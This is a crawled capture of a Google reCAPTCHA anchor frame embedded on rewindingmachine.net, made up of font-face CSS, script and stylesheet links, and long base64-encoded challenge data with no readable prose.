jMKdEMO4I8KRw5LCisKVPDDChMK4wqMwUELDlsObRsKmdMO/[base64]/Du8OFwq4wScK8TcOCwoAZwqheUMO0w5xsw6LCpsKlR0PClsKCwpl/[base64]/Dghs2w6HCpmnDhQAuHMKACxbDo19+J8ODO2skVsKEEsODFVbCrljDucOFSx9ow6tpw6JEJ8K7w4/DrsKlaWbCqsKKw6dfw6oVwqcleVDCjsKkwqsJwrLCtDzCv2TCl8OJEcKeeT1oVxhDw4rDnk8owpzDv8OXwqbDtTYWdE3Cvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,607],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22http://www.rewindingmachine.net:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HVY0tD7JyGAKZxX6r6gBp8d2dT6gguOaXppocU97lA4\\u003d\x22,0,0,null,1,1764133250462,0,0,[39,197,53,152],null,[106,68,31,246],\x22RC-uTBjj6mo9N3vSA\x22,null,null,null,null,null,\x220dAFcWeA7DM2_QYKQ0sRodJcvIOKDyFoIR2OyeNZdtMcUrLMGFrryTpP0PSJ5K1v1UuPuIX7yaq1mEy0DZTHzTdrOI0C8pprH9VQ\x22,1764216050260]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh&co=aHR0cDovL3d3dy5yZXdpbmRpbmdtYWNoaW5lLm5ldDo4MA..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=6nod3eu8gt1s
body_size: 45841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Llu6wKEQCBG1Y3PmK-Sjzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Llu6wKEQCBG1Y3PmK-Sjzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Llu6wKEQCBG1Y3PmK-Sjzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/Dg8K/[base64]/CoGR5LFHDo0YBw7nDgMKZw6gRRDzCrg9mw7fCgnMZKEzDuHlnasOWwrlrMcOicyR/w6/CqsKmw5nDucO4w7fDnkjDicOBworCklLDn8ODw73CnsK1w5xyCDfDv8Kkw6HDhcO5Mg80CkTDj8ONw6wab8OkRsOuw6hFWcKJw4NswpDCj8Onw5/DpMKMwonCjUPDtz3Cp3zDgsOmXcKwfsOyesO+wofDg8OHJXvCtk1Mwq06wpw7w47Cg8KXwpldwqDCoVMlbnQrwpcvw4LDlC/Cpk9bwoHCoAtLO0LDnkZywrTCuRPDi8O1T19IA8O1w57ChcKjw7IJIMKaw6bCnw/CoSvDhGQnw7ZTaUIqw4tRwrALw6UHCsK+YT/[base64]/ZV3CpH0ew4s9w5/DscOOJGzDgcOZSkbDoMKkwrzCsMOtw5zCicKdXMO1EkfDn8KiNcKjwoAJfAHDmcORwq8+dsKPwpfDhRYuQcK5UcKWwoTCgcKqOSDCq8KZMsKBwrbDuyLCpjXDicONHSQQwo3Dp8OSZQsLw61AwoMDFsOowoJGKMK/w4PDoWrDmR8LKcKyw5fCmxd/[base64]/[base64]/[base64]/Dnl/CmUzDvsOVE33CtcK0Oh0hwrPCl0TCm8KPwp3Dqg/[base64]/TcO7BcOyawzDhcOZwqvDkMOMwrHDjsKpAh3DhwlKwqAkUsKHMMOFcCXCi3cDf0RXwqrCk3RdZQJpI8KmB8Kvw7syw5hhPcK1Lh7CjF3DiMK/EmjDmD86O8KFw4TChU7Dl8KZw6VbYhXCq8OWwqTDswMgwqfDiQPDlcO2w7PDqz3DtG7CgcK0w5VSXMOpGsKOwr1nYXTDgk9sZcKvwq0HwqnClEjDv1zCucKMwrDDlUTCisK+w4zDs8KqQ1NlMMKpwrPCnsOBTE/DuHnCgMKWQCbDrMKUfMOfwpPDiFDDuMOyw6HCnQ0kw4kYw6fCrMOOwrfCt0VWZyjDvFjDo8KMNMKSYy55Jlc8TMKUw5FNwrzCpmYXw4JuwpoJGFd8w7QCMCnCv1rDuzBiwptVw5PDosKHVMK7ASYawrvCv8OgAQVmwoRWw7J4VzrDqsOjw7c/bcOawr/DqhRdNcOFwpXCv2lgwqRKJcO9QlPCpnPCnMOAw7pzw7fCsMKKwprCvMKaXHfDk8KMwpxKMcOhw6fDnGYOwqclJTt4wpJYw7HCmMO0cR8/[base64]/Dj8OIOyzDocKzP8KPacKmwr/CuyjDu8KTwoXCm1fDhcO3w6nDgMOew6hnw6kueMOREy/CkcKIwp7ClGTCocOHw6bDjBYcOMOnwqzDkhTCsW3ChMK0BUbDpgbDjsO2YWnDnHRtRMK8wqzCm1cBLSbDsMKRw5ATDV92wq7CiBLDjHssF0dGwpLCoSF5aFhvCQ3Co2ZVw7vDiHLDgG/Dm8K+wqTCnXMkwrMTTsO9wp7CoMKGwq/DvRgAw7MCw4HDn8KlH2gNwrzDscOpw5zCpALCkMOrBBR+woRmTxdLwpnDrRdMw4powopZd8K6a1EIwrhSC8O/w7QLH8KTwq7DucOGwqQHw5vCqcOjVcKcw5jDlcOcO8OSYMK7w7Y0wrnDqxFKE1TCpDZWBkfDj8Kbwo3CgMOLwoXCkMOFwp3Du21/w6XDq8KSw6fDvBUXNsO+Wj0SexnDoDXDqGvChMKfdMODSTUQLsOBw6d3ecKtMMKvwp47A8KzwrbDs8KkwroCG2tyJ0N9wo7DgDRZLcOCUg7DusOWAwvDuXTCq8Kzw7ILw7XCksOjwqcoX8K8w4s/wrPCgGLCtsO7wopLZ8OFPiXDhsOOQjJKwqlSakjDlMKZw5zDjMOOwo4oesKhGwsrw7wDwp4xw4XDqkw2LMOyw7jDpcOnw6rCucOLwojDpyMBwr3Cq8O1w6p5F8KRwpB9w53DgmXCn8KxwrLDt1EJw517wr/CshDCvsKOwpxEQcKhwrbDlsOmKBrCsxQcwr/[base64]/DsDJEW8KULHLDjsKPXMO7w7JMwoJhw7dPMsKcw4J/KMObWjlCw65Lw4XDsBfDvW0IMmfCqW3Dnhltw5JMwqHCq3ZJw7jDicKpw7glJF/Drk7DqMKycErCi8OKw7cLD8ONwrDDuBIFw5Upwr/CssOrw5E5w4hWflDClS4Qw4Zwwq7CiMOACn/CpX4/IQPCi8KwwoN9w5vDhi7DosOFw4vCuMKUIVkRwq57w74/[base64]/CnXUeJXBLwq5JMMOfw4DDncKdw5vCuMOiw5XCssK7H8K2w44sKsKFABIZRFfCusOjw6IOwr47wq4pWsOOwoLDpwFfwrgBZXQKwpNPwrgTJcKHYMOIw5jChcOZwq1zw7HCqMOJwpnDlsOyZyzDvivDgjU8WDpWWl3CncOpQ8KFOMKqA8OiPcONRcOvDcORw4/Dgx0Nb8KaSkEbw7bChTPDkMOzw7XCkg/DvgkJwpMmwqrCmEcFw5rClMKjwqjCvTrDminDrzjCplxEw5DCnEhOA8KtXWzDlcOkHcOZw6LCijNLQMKsI0bClGTCujEBw453w7nCkgrDnhTDk1DCnUZdF8K3GMKvcMK/aFbDh8Kqwq9lw4DCi8OEwrTCvcOtwqbDmMOrwrLDtcOHw6IRY3IpUW/CjsK+EiFYwoU5w4YCwozCg1XCiMOJJDnCjSLCmxfCulhhZAnDihR3XCADw4oDw7xhTgvDpMK3w77DuMKxTSF+w5MBH8K2w6JOwoBGScO9w4PCiEJnw7NdwpPCoTBXw48swrvDqzzCjHbCksODwrvCrsOOJ8Kqwq/Diyx/w6oDwoN/wohKZ8OGw5FdOE9uKxjDj0HCncOZw7jDgD7Cn8KJPgjDpcK+w5LCosKWw53CssKzw7c/wp42wpZVRhRJwoIswoo0w7/DsCfCjiBuAwAswoPDliMuw4rCv8Oywo/DoAc4aMKKw4cKwrbCqcOzZ8ODFxvCnyHCoVjCtDshw5tCwqbDlwNKZMOnW8KOWMK8w5R1F25TMTfDucOFQ2Uzwq3CtUDCpDvCmsOKacOBw5kBwqNNwqsLw5/CuyPCqSFeeh4+anvCnUfCug/CoAkuMcKSwo1Tw5jCi2zCm8K0w6bDq8KWaWLCmsKvwoUYwqvClMK6wpkxUMKRdsO7w7/Dr8Ktwo1Fw7JCPsK9w7jDncOsXcKwwqkqMcKwwpNrejjDtjnDmMOuacKnN8KAw6/DnBYEAcOra8Obw75Cw7BZwrBXw7hjL8KYQW3CmgE/[base64]/[base64]/Cj3Iiwp5bNCrDrTfDlMKIYMOQwpLDgGLCtcOTw44Pw7g8w4lNH3fDvXA9FMKIwoIsVGfDgMKUwrNMw7IkS8KNd8KGEAkLwoZWw6kLw44Gw5QYw60QwrHDvMKiK8OwesOEwq8+ZsKFR8Omwod/[base64]/[base64]/[base64]/[base64]/woDDtsKAwqnDu8KIEnfDnUQNwpliw53DisK2SzPCmglnwoISw4LDt8Omw5rCkFMiwoHCohQjwpB/[base64]/wqssCsOWMVlxwrbCp8KOwq0MwosUw4MzMMOUw7PCscOhFcOMT1hMwp7ChcOyw7DDvl/DniHDm8KdEsKINnJZw7HChsKJwrspFWNTwonDh1HCksOWfsKNwoRybDzDkwzCt29rwqpKHhh9w4YOw7nDscKHRE/[base64]/CsgnCj8KEw5liNWHCmcOgw7fClS1CHcK/wpbDlHXDp8KIw70Ow659Z03CrsK6wo/Dp2bCk8K3bcO3Kg17wpTCohomQj9HwpZ7w5DCiMOfwojDicO5w7fDjDHCncKnw5YGw5wow6drBMOuw43CgFrCnS3CvwAHLcKlNsK2Bk0nwoY5fMOEwqwLwqJCMsKyw5MEwqN6BMOmw4RVDsO1H8Ocw4k8wpE8GsO0wpY5bT1WXVNcwowdBQnCoHxLwqDDhmvDi8KdcD/CmMKmwq3DhMOBwrQUwoJ2C2xnJXZSfsOpwrwjSUpRwrBUUMOzwprDgsOQNyPDscKYwqldMw7DrxY3w4pTwqNsC8KewqLCjDs/V8Onw6ZuwqXDrSPDisKHTsKQNcOtKVTDkibCpMOrw5LCky0BdcOyw7jDk8KlMHHDoMK4wrM9wpjChcOUGsOUwrvCssKHwpHDv8O9w7jCrMOhb8O+w4nDuUY/NFzCkMKZw4rDvMOvLjYmA8K+eENIwqQkw6HDmsO4wpHCtBHChxcUw7xXCcKWYcOAW8KBwqsYw6rDvUcawrlfwqTCnMOtw6oUw65FwqvDrMO+X2sGwo5qb8KUAMOwJ8OQXi7Dg1IMWsOlwpnCncOiwqk7wp8JwrhBwqVcwqdeUWTDjQ97aj/Cn8KCw7xwPcOXwqoYwrfCsCjCuwp2w5bCtcK/wo8lw5ETJ8OTwopeMk1SaMKybw/DlTLCocOrwoZwwoQ3wq7CtQrDoTAiThM5MsK9wr7Cq8O8wqxQSB8Kw45EAwzDgX86e2Qqw5ZCw5UAC8KpPsKRNGfCtMOlaMOFH8K1RXbDg0tgMhkHwqxSwqgtPFUjJXdHw7nCp8OuNcOIw4/[base64]/CgQrCnDrDgQ8sw6PCilhHw6/CrgvDqzZkwqrDsXLDgsORClTCjcOjwrFsdMK1GFY0GsK9wrBtw4jDpMK4w4fClBkeccO6w47Ds8Kdwro/wpQUXMKTXVvDpyjDvMK5wpPCiMKUw5ldwrbDgmrComPCqsK+w4dpamhbeXnCgGnCmC/ChMKLwqDCjsOgLsOgRsOtwrYVK8ONwo4VwpBKw4NLwrRreMOYw4TChzPCkMODfzQpH8Kxw5XDoQMIw4ddRMKMH8OZITLChF9fIlXCnBhKw6Q/V8KbI8KMw5rDt1/DnxrCoMK+M8Obwo7Cp0fChm/[base64]/CMKew548wr/DmMKGOsKNwoYsw58fWcOwWGXCgcOVwoVqw7zCpcKIw7fDtcKkAz3CncKQezPDpkvCpVfDl8KGw49wOcOnEj8cMgk2YGxiw7bClxQswrHDn1/Dr8O/wqEcw7XCu2ghGgbDp0koMlLDoBxpw5QNKQ7CpsKXwpfCrDdKw4g5w7DDhcKiwrrCr3LCksKVw7kKwrjCu8K+bsKfLEoGw7AaM8KGUcOJaxtGTcKawpDCihfDilxPw5tKD8Kew6zDgcO/w4dNQMK0w4zCrlrDlFAsXUI1w4pVKTrCicKNw75QMhhaUG0Ewolow50GE8KAKjcfwpZkw6dgdQbDvcK7wrFLw53ChG92RsOpTXp+RMOkw4/[base64]/PwTCtcKEw65bJcKsQ3dFwpMlZ8OSwozCj3k5wpPCv0HDvMO7w7kLPCjDhMKHwosRaBPChcOpKsOKTMOvw75Ow4cdNTXDscK6PcKqFsOGKnzDg28qw77Cl8OrDWbCiXvCjA9nw5PCnwk9OMOge8O/wo7CkBwGwo3DhwfDiUvCvkXDlWTCoDrDo8OXwosjdcK+UF7DvB3CkcOhc8OTczjDn27Cpl3DnyDCh8O9BQx3wqthw53CvsKFw4DDgT7ClMOnw4vCk8OmWCfCpw/DssOsOsKYL8ONQ8KxR8KDw7PDh8OZw7htR2rCuQ3CmsOFa8KswqjCocOSHkECf8Omw7pscgBAwqBIBzjCqsOOE8K2w5o/[base64]/woXClHtce8OHwrDCrMOkAxsLFsOEw60GwofCtsKxBV/[base64]/DgcK3DcK1wqwew5XDlsO4wrrCpMKTDDDDnsOFXkDCnsKwwoPCusKCfTHCjcKLKsO5w6oiwqrChcKedhrCv2J/[base64]/Dh3rChCpLw6o/worCuA7CpyjCs8OYPMO+wrV3DnjCj8OKNcOedMKSR8OlTMOsMMK8w6bDtG93w5IOR0srwpVowpIEFgElHsKUPsOmw4jDnMKhLVLDrGtiVgXDpSDCm2/CpsOAQsKUREnDmxhEb8KZwpHDnMKRw6VoDlpkw4gHeSrCgVFWwpBVw5knwrrCvlnDjcOKwo/Dt2TDpjFqwr7DlMKcUcOxFCLDmcKZw6EfwqvClzM8CMKFRMKTwqgcw6sDwqowD8OjQQUSwr/DjcKCw7LCt2nDtcOlwqB/w7MvezovwoguAEduf8KZwrjDuiTCpcOZHcOrwqxpwq3DuTJDwrPDrsKkwoxFAcO6aMKBwpxdw6DDocKtP8KiABQqw4oxw5HCu8O7P8OHwr/Ci8K+wpDCigkHZ8Klw6keSQp2wq/CvT/DkxDCj8KJdGjCugzCk8KAFh1MYForZ8KZw7Bdwr9nHiPDk3Fjw6XCiiRSwoDDvDfCqsOnZQYFwq4EaWoaw71pTMKpXsKcw5lEJ8OmOirCm35RKB/Dp8OHIcKxD3FKT1vDqcKOJBvCu3jCr2XDrWkiwqDDg8OSdMOow4jDgMOuw7TDllEgw4DClQzDlQbCuilew7Iiw7TDkcO9wrLDusOLe8KDw6XDncOpwrrDmF1/bhTCtcKGFMOUwo9kX39mw6lUGkHDvMKCw5jDosOJH3bCtRTDvGzCtsOIwqA6Tg/[base64]/DscKxwrc5wpIyw59xw5AZw4PCv1vCgsK4A8KcRH1HW8K2wpJMYcO+IikFZMOUQ1jCqTQXw7xyCsKLd2/[base64]/[base64]/w71hXRjDh2dfw6InB8K0woBLEhzDqsOlwph9S2gqw6jCvng5VGcPwpY5VsKdC8KPB1ZdG8OmeB7Cn0DCpR80BQVUU8OrwrjCshRwwrksWWxxwqIkZB7DuVbCgcOSNAJ/eMOFXsOkwoN4w7XCm8KIZzN8w47CnQ9Dwodae8O+LS9jTSo/AsKMw6fDlcKkwoLCssOAwpRDw4F6FxPCocK+NlLCjS0cwoxDKcOewoXCt8OfwoHDvsO+w4xxwpMRwqfCm8KTD8Knw4XDrAlMF2jCiMOAwpd5w5cVw4kWwp/CnmILbgEeGGB1GcOZS8KCRsKvw5/[base64]/[base64]/[base64]/w5TCsGDDpA3DusO7w6vCnzc6YG3Dm8OmwpFbwq1eIsKfN0rCmsKlwoTCsQEALnvDm8OAw5J2CXrCjcOOwqkZw5TCv8OJWVAnQsKxw70uwq3Dq8OQecKRw5/CmsKHwpNNQG4zwoTDiybCmMK4wonCocK4asO9wqXCqxEuw5DCtUgjwpfCikQgwooCw4fDulcywqtmw7PDk8OYcx7DgXjCrxfCtR0cw7TDuXPDgD/CtnfCm8KLwpbCgUQuLMOnwoHDjhkWwrbDrTPCnwnCqMKcZcKDeFHCjMOCw6rDt3vDkDgywrhlwoPDr8OxJsKCRMOzMcORw6tHw5dTw54bwqRgwp/DiGvDlsO6wo/DrMKfwofDhMOswo4RAW/DriR6w7ATKcKFwo9iSMOLPxZ+woI/[base64]/DuXDDoWFwEzAawq3DoVrCqV7CgcKIB2HDnsKCTz/CmMK0GDIbDxhqKlNhJmbCrzdLwpNgwq4sAMOdAsKvwpLCrUt/L8O6GWPCscKFw5DCq8OTw5DCgsOxw7XDuijDi8KLDsKMwpAXw43CrkfDtmXCuGBbw78WV8OnTCnDicKVw4oWVcKpQB/[base64]/CgycFwoHDowUqw7lVw5AGw4wswo7Dr8KXBcK/[base64]/DkSRHw7LCgsK/[base64]/Djkgmwo3CkHFrEMKdaMK+Sl7Dq2vDmcK4QsKNwr/DkMKFJMKiccOsEAcdwrBQwrTDmXlXScOzw7MQwobCmcOPIQTCnsKRwpRgK3rDhCJWwrDDuknDu8OSH8OUS8Osc8OFPR/[base64]/DgVM7ckJuwrc+IU/Cm8Kcwq1Fwqwjwq/Ds8Kzw7ktw4pIwpvDqcKgw5rCjlPDlcKJXQNMHn9BwoYDwrpFe8Ovw4jDin0oaBTDlMKlw6hBwpQMVMKzw51BVlzCul59wq0swqzCnAPCnAtrw5/Dq2/CpGLCl8Oew5B9Bwc7wq5BbMKrbsKBwrPChF/[base64]/[base64]/EHEGIcO0AcK1BzbDmAHCoAQEworCiX1ww5fCiQ9ww57DqSIlSAEoDX/ClcK3DQ0pUcKLZQIfwotTDXYpXEhsH2Q+w67DmMKlw5jDpHzDplo3wrghw4/CmF7CusOmwr4xDDYZJsOZw6bDiVVzw4TCqsKGVUnDpcO5HcKqwoQJwpPCv2sITHEGE1/Cs3xQUcOYwoU0wrVTwqhFw7DDrsKfw4ZudEgVAsO+w4NPcsObWsOADUXDs0Qew6PCmFnDisKscW/Dv8OCwpvCqUI5wqXCicKHccOFwqPDvBFcJBTDocKyw6TCpsKyBShQR042ccKMwo/CjsKkw4TCsX/DkA3DgsKww6nDun5pbMKuS8OmdUx7D8Kmwr94wrBIf1nDhMKdUGcQAsKAwpLCp0dvw4djKm8dRxPCqz3CscO4w5DDk8OpQw/CiMK2wpHDjMKeC3R0cGzCq8OQYFfCtxxPwrhTw4lMGWjDmMODw71LPk9UW8K/w55nJsKIw6hPbHZLCwvDm3lzBsOYwo1ew5HCuEPCvcKAwoZ7TsO7eCMtcGMywoLDscOzX8Kxw4vDmxRUUV3CjmkCwrNpw7/Clj5TUBMxw5/[base64]/DocOBw7/DrMKAw4fCvMKbw40Xw7ltCcOuZ8KVw49Pw7HCsgdREE8PdMOLDj5+TsKNKxPDmjZ+dAsswpjCr8O/w7/Cr8KWasODVMK5Vidqw4phwqHCp1YKYMKAYwHDhnrCosO2N3fDuMK3L8OLZDhGL8O3MMORPiXDoS96wpZtwo07ZcOfw4fCgMK9woHCp8OBw4oqwrRkw4HDmVnCkcOjwrrClAXDusOOwrMQXMKVSi/ClMOCDsKxM8KJwqrCsxPCscK8c8KxJEc3w7XDpMKWw48/H8KQw5jCmT3DlsKMYsK6w5ttw7XCi8OcwrnCkHEcw48Gw7vDucO/GsKvw73Cu8KTQcOjNRZ7w4kawrcCwp7CiyHCgcOGdBE0w5TCmsK8Uz1Iw4XCisO2woM9wo3DjsKFw6fDhUs+KQzClA0VwofDr8OUJB3DrMO7SsK1LMOYwrXDiBF1wobCvkIwCGTDu8OzUUINbTd/wphEw7tWVsKGacK8dHgORDTDnsKwVC99woEJw6NJEsOvUgAXwq3DrX99w6XDpyFCwpPCgcOQWidTDGE2HF4rwobDlcK9wrBawqHCinjDv8KlZ8KCCm/CjMKIJcOBw4XCjQHCvsKJb8KqEUnCnxLDksK2AivCkgfDl8K3UcOuMV10PUNFFSrChsKRwolzwolkGB9Vw4jCgcKPw63DvsKww5zCrBktIcO/PAbDnStxw4/Ch8OJR8ONwqbDhFTDgcKSwogmHsKnwrLDscOMTx0/N8Khw6DCunEmYkFrw5PCksKfw40OZxbCsMKzw4XDpcK3wqjDmBQIw6h9w6/[base64]/DvH7Dql7CuGNbZ8Kxw59dF8OsEUgXwpXDhcOmG0d9LMO8LsOdw5HCrinCl1sMN3B4woPCt2DDl0/Du0lZ